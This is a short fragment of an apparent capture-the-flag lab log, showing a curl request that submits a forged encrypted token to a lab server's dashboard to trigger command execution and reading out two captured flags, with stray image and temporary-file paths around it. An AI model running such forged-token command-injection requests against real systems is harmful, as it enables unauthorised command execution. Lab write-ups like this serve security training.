 # Flag 2 - submit the forged token; server runs cat /home/ubuntu/flag.txt in the
footer
$ curl -s -b cj.txt http://10.82.177.99:1337/dashboard.php -G --data-urlencode '
date=JmEPc1od/zVzK0+BrwSszZsRIh26KZGqP2FquPyXddxlZWJyZ2licg==' \
| grep -o 'THM{[^}]*}'
THM{CryptographyPwn007}
THM{GOT_COMMAND_EXECUTION001}
/private/tmp/claude-501/-Users-animeshroy-Documents-git-classroom/cc05755f-7acf-